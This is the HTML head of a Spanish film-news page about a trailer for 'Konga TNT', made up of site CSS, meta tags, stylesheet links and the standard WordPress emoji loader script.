

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/2020/12/noticias/konga-tnt-trailer/
body_size: 32102
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>NUEVO TRAILER DE &#8216;KONGA TNT&#8217;: La película que (no) aplacará tus ganas de ver &#8216;Godzilla VS Kong&#8217; | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
													
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-85x85.jpg" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Comentario NUEVO TRAILER DE &#8216;KONGA TNT&#8217;: La película que (no) aplacará tus ganas de ver &#8216;Godzilla VS Kong&#8217; del feed" href="https://www.cinecutre.com/2020/12/noticias/konga-tnt-trailer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
